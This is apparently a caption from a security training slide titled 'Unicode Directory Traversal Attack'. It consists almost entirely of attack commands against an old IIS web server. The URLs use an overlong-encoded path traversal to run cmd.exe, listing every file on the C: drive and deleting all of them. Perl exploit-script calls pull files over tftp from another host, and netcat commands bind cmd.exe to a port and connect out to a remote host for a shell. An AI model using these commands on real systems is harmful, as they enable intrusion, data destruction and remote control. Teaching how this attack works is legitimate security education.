 Unicode Directory Traversal Attack http://172.16.10.5/scripts/..%c0%af../winnt/system32/cmd.exe /c+dir+c:\+/s http://172.16.10.5/scripts/..%c0%af../winnt/system32/cmd.exe /c+del+c:\*.* perl -x unicodexecute.pl 172.16.10.5:80 dir perl -x unicodexecute.pl 172.16.10.5:80 tftp -i 172.10.10.21 GET *.* perl -x unicodexecute.pl 172.16.10.5:80 nc -L –p555 -d -e cmd.exe c:\nc 192.168.1.2 443